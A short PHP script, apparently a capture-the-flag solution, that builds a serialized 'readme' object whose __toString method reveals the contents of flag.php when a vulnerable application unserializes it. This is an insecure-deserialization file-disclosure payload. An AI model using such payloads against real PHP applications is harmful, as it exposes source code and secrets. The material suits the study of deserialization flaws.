 <?php
Class readme{
    var $source = "flag.php";
    public function __toString()
    {

        return highlight_file('Readme.txt', true).highlight_file($this->source, true);
    }
}
$readme = new readme();
echo serialize([$readme]);
?>